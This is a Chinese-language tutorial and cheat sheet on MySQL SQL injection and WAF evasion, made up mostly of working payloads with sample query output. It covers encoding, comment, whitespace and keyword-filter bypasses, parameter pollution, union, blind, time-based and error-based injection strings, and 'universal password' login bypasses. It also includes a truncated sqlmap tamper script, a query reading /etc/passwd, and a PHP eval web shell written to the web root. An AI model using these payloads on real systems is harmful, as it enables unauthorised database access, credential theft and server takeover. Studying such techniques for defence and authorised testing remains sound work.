
注释绕过
在mysql中/admin/是注释符,就像C和js中//代表注释的意思,也可以充当空白符。因为 //在sql语句中可以解析成功。事实上许多WAF都考虑到//可以作为空白分,但是waf检测 “/./”很消耗性能,工程师会折中,可能在检测中间引入一些特殊字符,例如:/w+/。或者,WAF可能只中间检查n个字符“/.{,n}*/”,直至达到检测的最大值,因此payload:
index.php?id=-1 union/**/select 1,2,3
index.php?id=-1 union/*aaaaaaaaaaaaaaa(1万个a)aaaaaaaaaaaaaaaaa*/select 1,2,3内联注释绕过
内联注释就是把一些特有的仅在MYSQL上的语句放在 /!…/ 中,这样这些语句如果在其它数据库中是不会被执行,但在MYSQL中会执行。

双写关键字绕过
在某一些简单的waf中,将关键字select等只使用replace()函数置换为空,这时候可以使用双写关键字绕过。例如select变成seleselectct,在经过waf的处理之后又变成select,达到绕过的要求。
特殊编码绕过
十六进制绕过
mysql> select * from users where username=0xE69D8EE799BD;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 李白 | 123 |
+----+----------+----------+
1 row in set (0.00 sec)ascii编码绕过
mysql> select * from users where password =concat(char(49),char(50),char(51));
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 李白 | 123 |
+----+----------+----------+
1 row in set (0.00 sec)tip:好像新版mysql不能用了 ,反正遇到多试试吧!
url编码绕过
这个有条件,前提时后端过滤以后进行url解码,这时候可以对”这些符号或者字符进行两次url编码
[ ](https://cdn.nlark.com/yuque/0/2022/jpeg/32380857/1666790234001-83e2175a-f41a-4549-a7d6-5fcdfc619bdf.jpeg#clientId=u65160aa9-d068-4&crop=0&crop=0&crop=1&crop=1&from=paste&height=238&id=uc170500e&margin=[object Object]&name=078f9b18a9d913c0123dcccf05c137dd.jpg&originHeight=298&originWidth=1096&originalType=binary&ratio=1&rotation=0&showTitle=false&size=61815&status=done&style=none&taskId=u6e69cf22-741d-4abe-a151-10dca260ccd&title=&width=876.8)
](https://cdn.nlark.com/yuque/0/2022/jpeg/32380857/1666790234001-83e2175a-f41a-4549-a7d6-5fcdfc619bdf.jpeg#clientId=u65160aa9-d068-4&crop=0&crop=0&crop=1&crop=1&from=paste&height=238&id=uc170500e&margin=[object Object]&name=078f9b18a9d913c0123dcccf05c137dd.jpg&originHeight=298&originWidth=1096&originalType=binary&ratio=1&rotation=0&showTitle=false&size=61815&status=done&style=none&taskId=u6e69cf22-741d-4abe-a151-10dca260ccd&title=&width=876.8)
unicode编码绕过
IIS中间件可以识别Unicode字符,当URL中存在Unicode字符时,IIS会自动进行转换!
假如对select关键字进行了过滤,可以对其中几个字母进行unicode编码:se%u006cect空格过滤绕过
一般绕过空格过滤的方法有以下几种方法来取代空格
/**/
()
回车(url编码中的%0a)
`(tap键上面的按钮)
tap
两个空格



过滤or and xor not 绕过
and = &&
or = ||
xor = | # 异或
not = !过滤等号=绕过
使用like绕过
不加通配符的like执行的效果和=一致,所以可以用来绕过。
正常加上通配符的like:

不加上通配符的like可以用来取代=:


rlike绕过
rlike:模糊匹配,只要字段的值中存在要查找的 部分 就会被选择出来
用来取代=时,rlike的用法和上面的like一样,没有通配符效果和=一样

regexp绕过
regexp:MySQL中使用 REGEXP 操作符来进行正则表达式匹配
使用大小于号来绕过

<> 等价于 !=
所以在前面再加一个!结果就是等号了

过滤大小于号绕过
为了方便测试,我把表的内容修改了一下:
在sql盲注中,一般使用大小于号来判断ascii码值的大小来达到爆破的效果。但是如果过滤了大小于号的话, 我们 可以使用以下的关键字来绕过
greatest绕过
greatest(n1, n2, n3…):返回n中的最大值嗯,我们来用这个函数来测试一下如何盲注:
mysql> select * from users where id=1 and greatest(ascii(substr(username,1,1)),1)=97;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)least绕过
least(n1,n2,n3...) 返回n中的最小值
mysql> select * from users where id=1 and least(ascii(substr(username,1,1)),9999)=97;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)strcmp绕过
strcmp(str1,str2):若所有的字符串均相同,则返回STRCMP(),若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1
mysql> select * from users where id=1 and strcmp(ascii(substr(username,1,1)),97);
Empty set (0.00 sec)
mysql> select * from users where id=1 and strcmp(ascii(substr(username,1,1)),96);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)in关键字绕过
mysql> select * from users where id=1 and substr(username,1,1) in ('a');
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)between a and b 绕过
mysql> select * from users where id between 1 and 2;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
| 2 | guest | guest123 |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id=1 and substr(username,1,1) between 'a' and 'e';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)使用between a and b判等
mysql> select * from users where id=1 and substr(username,1,1) between 'a' and 'a';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin666 |
+----+----------+----------+
1 row in set (0.00 sec)过滤引号绕过
使用十六进制
mysql> select * from users where username=0xE69D8EE799BD;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 李白 | 123 |
+----+----------+----------+
1 row in set (0.00 sec)宽字节
常用在web应用使用的字符集为GBK时,并且过滤了引号,就可以试试宽字节
%df' = %df%5c%27=縗’过滤逗号绕过
sql盲注时常用到以下的函数:
substr()
substr(string, pos, len):从pos开始,取长度为len的子串
substr(string, pos):从pos开始,取到string的最后substring()
用法和substr()一样mid()
用法和substr()一样,但是mid()是为了向下兼容VB6.0,已经过时,以上的几个函数的pos都是从1开始的left()和right()
left(string, len)和right(string, len):分别是从左或从右取string中长度为len的子串limit
limit pos len:在返回项中从pos开始去len个返回值,pos的从0开始ascii()和char()
ascii(char):把char这个字符转为ascii码
char(ascii_int):和ascii()的作用相反,将ascii码转字符如果waf过滤了逗号,并且只能盲注(盲注基本离不开逗号啊喂),在取子串的几个函数中,有一个替代逗号的方法就是使用from pos for len,其中pos代表从pos个开始读取len长度的子串
from pos for len绕过
例如在substr()等函数中,常规的写法是:
mysql> select substr("admin",1,2);
+---------------------+
| substr("admin",1,2) |
+---------------------+
| ad |
+---------------------+
1 row in set (0.00 sec)如果过滤了逗号,可以这样使用from pos for len来取代:
mysql> select substr("admin" from 1 for 3);
+------------------------------+
| substr("admin" from 1 for 3) |
+------------------------------+
| adm |
+------------------------------+
1 row in set (0.00 sec)所以遇到盲注时,我们可构造payload:
mysql> select * from users where id =-1 union select ascii(substr(database() from 1 for 1)) >120,2,3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 0 | 2 | 3 |
+------+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id =-1 union select ascii(substr(database() from 1 for 1)) >10,2,3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | 2 | 3 |
+------+----------+----------+

1 row in set (0.00 sec)join关键字绕过
mysql> select * from users where id =-1 union select * from (select 1)a join (select database())b join(select 3)c;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | test | 3 |
+----+----------+----------+
1 row in set (0.00 sec)like关键字绕过
适用于substr()等提取子串的函数中的逗号
使用offset关键字
适用于limit中的逗号被过滤的情况
limit 2,1等价于limit 1 offset 2
mysql> select * from users limit 1,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 2 | guest | guest123 |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users limit 1 offset 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 2 | guest | guest123 |
+----+----------+----------+
1 row in set (0.00 sec)过滤函数绕过
sleep被过滤绕过
我们使用 benchmark() 函数来代替:
MySQL有一个内置的BENCHMARK()函数,可以测试某些特定操作的执行速度。 参数可以是需要执行的次数和表达式。第一个参数是执行次数,第二个执行的表达式
mysql> select 1,2,3 and benchmark(1000000000,1);
+---+---+-------------------------------+
| 1 | 2 | 3 and benchmark(1000000000,1) |
+---+---+-------------------------------+
| 1 | 2 | 0 |
+---+---+-------------------------------+
1 row in set (3.08 sec)ascii()被过滤
hex()、bin()
替代之后再使用对应的进制转string即可
group_concat()被过滤
concat_ws() 第一个参数为分隔符
mysql> select concat_ws(",",database(),user());
+----------------------------------+
| concat_ws(",",database(),user()) |
+----------------------------------+
| test,root@localhost |
+----------------------------------+
1 row in set (0.00 sec)substr(),substring(),mid()可以相互取代, 取子串的函数还有left(),right()和locate等
user()和datadir被过滤
user() --> @@user
datadir–>@@datadirord()–>ascii():这两个函数在处理英文时效果一样,但是处理中文等时不一致。
垃圾字符填充绕过
一般为了考虑性能等原因,程序员在设置WAF绕过规则时设置了过滤的数据包长度,如果数据包太大或太长,就会直接放弃匹配过滤后面的数据,从而略过这个数据包。因此我们可以通过传入大量的参数值,超到WAF绕过的临界值,从而绕过
index.php?id=-1aaaaaa(10万个a)aaaa union select 1,2,3参数污染
简单来说,存在多个同名参数的情况下,可能存在逻辑层和 WAF 层对参数的取值不同,即可能逻辑层使用的第一个参数,而 WAF 层使用的第二个参数,而这时我们只需要第二个参数正常,通过WAF层,然后在第一个参数中插入注入语句,这样组合起来就可以绕过 WAF,payload:

index.php?name=first&name=last而由于部分中间件的不同,部分检测规则存在差异,下面是一些服务器检测规则:
keep-alive(持久连接)
在HTTP请求头部中有Connection这个字段,用来判断建立的 TCP连接会根据此字段的值来判断是否断开,当发送的内容太大,超过一个 http 包容量,需要分多次发送时,值会变成keep-alive,Keep-Alive功能使客户端到服务器端的连接持续有效,当出现对服务器的后继请求时,Keep-Alive功能避免了建立或者重新建立连接。即本次发起的 http 请求所建立的 tcp 连接不断开,直到所发送内容结束Connection为close为止。
因此我们可以使用burpsuite抓包,手动将connection值设置为 keep-alive,然后在 http 请求报文中构造多个请求,将我们的注入代码隐藏在第 n 个请求中,从而绕过 waf。

请求方式绕过:
一些 WAF 对于get请求和post请求的处理机制不一样,可能对 POST 请求稍加松懈,因此给GET请求变成POST请求有可能绕过拦截。
一些 WAF 检测到POST请求后,就不会对GET携带的参数进行过滤检测,因此导致被绕过。
一般方法便是采用burpsuite抓包,更改提交方式,如下
静态资源
特定的静态资源后缀请求,常见的静态文件(.js .jpg .swf .css等等),类似白名单机制,waf为了提高检测效率,会直接放弃检测这样一些静态文件名后缀的请求。payload:
index.php/1.js?id=1备注: Aspx/php只识别到前面的.aspx/.php后面基本不识别
url白名单
为了防止误拦,部分WAF内置默认的白名单列表,如admin/manager/system等管理后台。只要url中存在白名单的字符串,就作为白名单不进行检测。常见的url构造姿势:
index.php/admin.php?id=1
index.php?a=/manage/&b=…/etc/passwd
index.php/…/…/…/ manage/…/sql.asp?id=2
WAF对传入的参数进行比较,只要uri中存在/manage/,/admin/ 就作为白名单直接放行,payload:
index.php?a=/manage/&id=1 union select 1,2,3缓冲区溢出绕过
(id=1 and (select 1)=(Select 0xAAAAAAAAAAAAAAAAAAAAA)+UnIoN+SeLeCT+1,2,version(),4,5,database(),user(),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 ,27,28,29,30,31,32,33,34,35,36–+其中0xAAAAAAAAAAAAAAAAAAAAA这里A越多越好。。一般会存在临界值,其实这种方法还对后缀名的绕过也有用)
使用sqlmap进行bypass
我们在知道替换规则的情况下可以自己写sqlmap的bypass脚本
在sqlmap文件夹下的/tamper/下,自己创建个py文件
#!/usr/bin/env python
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
payload = payload.replace("'","%1在sqlmap使用的时候调用这个模块,即可使用自定义过程
sqlmap --tamper=模块名.py -u 'http://xxx.xx.xx.xx/ddd.php?id=1'sql注入原理
SQL注入实质上是将用户传入的参数没有进行严格的处理拼接sql语句的执行字符串中。
可能存在注入的地方有:登陆页面,搜索,获取HTTP头的信息(client-ip , x-forward-of),订单处理(二次注入)等
注入的参数类型:POST, GET, COOKIES, SERVER 其实只要值传到数据库的执行语句那么就可能存在sql注入。
注入方法:union联合查询,延迟注入,布尔型回显判断注入,将内容输出到DNSlog

常用语句
information_schema包含了大量有用的信息,例如下图 :
常用语句:
#sql
当前用户:select user()
数据库版本:select version() , select @@version
数据库名:select database()
操作系统:select @@version_compile_os
所有变量:show variables
单个变量:select @@secure_file_priv , show variables like 'secure_file_%'
爆字段数:order by 1... ,group by 1...
查库名:select group_concat(schema_name) from information_schema.schemata
查表名:select group_concat(table_name) from information_schema.tables where table_schema='库名'
查字段:select group_concat(column_name) from information_schema.columns where table_name='表名'
读取某行:select * from mysql.user limit n,m // limit m offset n (第n行之后m行,第一行为0)
# mysql.user下有所有的用户信息,其中authentication_string为用户密码的hash,如果可以使用可以修改这个值,那么就可以修改任意用户的密码
读文件:select load_file('/etc/passwd')
写文件:select '<?php @eval($_POST[a]);?>' into outfile '/var/www/html/a.php' //该处文件名无法使用16进制绕过基本手工注入流程
获取字段数
order by n /*通过不断尝试改变n的值来观察页面反应确定字段数*/获取系统数据库名
# 在MySQL >5.0中,数据库名存放在information_schema数据库下schemata表schema_name字段中
select null,null,schema_name from information_schema.schemata获取当前数据库名
select null,null,...,database()获取数据库中的表
select null,null,...,group_concat(table_name) from information_schema.tables where table_schema=database()
# 或
select null,null,...,table_name from information_schema.tables where table_schema=database() limit 0,1获取表中字段
这里假设已经获取到表名为user
select null,null,...,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'获取各个字段的值
这里假设已经获取到表名为user,且字段为username和password
select null,group_concat(username,password) from users万能密码
正常查询语句如下:
mysql_query("select username from users where id='$_GET['id']' ");我们可以构造万能密码:
' or '1'='1 //完整语句 select username where id='' or '1'='1'
' or 1=1# //完整语句 select username where id='' or 1=1#'
'=0# //完整语句 select username,age from userinfo where id=''=0#联合注入
xx' union select 1,(select database())#
mysql> select * from users where id=-1 union select 1,user(),3;
+----+----------------+----------+
| id | username | password |
+----+----------------+----------+
| 1 | root@localhost | 3 |
+----+----------------+----------+
1 row in set (0.00 sec)bool注入
substr(str,start,long)
str是待切分的字符串,start是切分起始位置(下标从1开始),long是切分长度
if(exp1,exp2,exp3)
如果满足exp1,那么执行exp2,否则执行exp3
payload:
xx' or if((substr((select database()),1,1)='c'),1,0) # //判断数据库第一个字符是否为c
xx' or if((substr((select database()),2,1)='t'),1,0) # 假设 , (逗号)被过滤了,可以用如下方式处理
if(exp1, exp2, exp3) => case when exp1 then exp2 else exp3 end
substr(exp1, 1, 1) => substr(exp1) from 1 for 1
xx' or case when (substr((select database()) from 1 for 1)='c') then 1 else 0 end #假设substr被过滤了,可以用如下方式处理
LOCATE(substr,str,pos)
返回子串 substr 在字符串 str 中的第 pos 位置后第一次出现的位置。如果 substr 不在 str 中返回 0
ps:因为mysql对大小写不敏感,所有写的时候用 locate(binary’S’, str, 1) 加个binary即可
xx' or if((locate(binary'c',(select database()),1)=1),1,0) #
xx' or if((locate(binary't',(select database()),1)=2),1,0) #延迟注入
在输入无论正确的sql语句还是错误的sql语句页面都一样的情况下可以使用该方法进行判断是否成功
延时注入的本质是执行成功后延时几秒后再回显,反之不会延时直接回显
还是利用if来判断结果正确与否,只是返回值用延时来代替1
方法:sleep,benchmark, 笛卡尔积等
#基于sleep的延迟
xx' or if(length((select database()))>1,sleep(5),1)
#基于笛卡尔乘积运算时间造成的时间延迟
xx' or if(length((select database()))>1,(select count(*) FROM information_schema.columns A,information_schema.columns p B,information_schema.columns C),1)
# 基于benchmark的延迟
xx'or if(length((select database()))>1,(select BENCHMARK(10000000,md5('a'))),1) #--大概会用2S时间
# sleep
mysql> select * from users where id =-1 or if(length((select database()))>1,sleep(2),1);
Empty set (4.02 sec)
# benchmark
mysql> select * from users where id =-1 or if(length((select database()))>1,(select BENCHMARK(10000000,md5('a'))),1);
Empty set (1.40 sec)benchmark和笛卡尔积的原理实质上是运算时间过长导致的延迟
报错注入
报错注入前提是在后端代码有Exception这种异常处理的回显才能在web中用,不然即使能报错但是你不知道报错内容
报错注入函数很多
1 floor()和rand()
union select count(*),2,concat(':',(select database()),':',floor(rand()*2))as a from information_schema.tables group by a /*利用错误信息得到当前数据库名*/
2 extractvalue()
updatexml一样,限制长度也是32位。
id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
3 updatexml()
updatexml()这个函数最多只能爆32位字符,如果要爆的数据超过了这个位数,可以加上使用limit 0,1来查询后面数据。
